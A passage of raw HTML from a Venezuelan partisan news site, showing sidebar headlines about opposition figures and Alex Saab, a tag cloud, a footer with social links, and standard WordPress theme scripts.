            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697111365ed1f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697111365ed1f" ><script>var block_td_uid_11_697111365ed1f = new tdBlock();
block_td_uid_11_697111365ed1f.id = "td_uid_11_697111365ed1f";
block_td_uid_11_697111365ed1f.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697111365ed1f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697111365ed1f_rand","tdc_css_class_style":"td_uid_11_697111365ed1f_rand_style"}';
block_td_uid_11_697111365ed1f.td_column_number = "1";
block_td_uid_11_697111365ed1f.block_type = "td_block_7";
block_td_uid_11_697111365ed1f.post_count = "4";
block_td_uid_11_697111365ed1f.found_posts = "422";
block_td_uid_11_697111365ed1f.header_color = "#";
block_td_uid_11_697111365ed1f.ajax_pagination_infinite_stop = "";
block_td_uid_11_697111365ed1f.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_697111365ed1f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_697111365ed1f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69711136620db
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
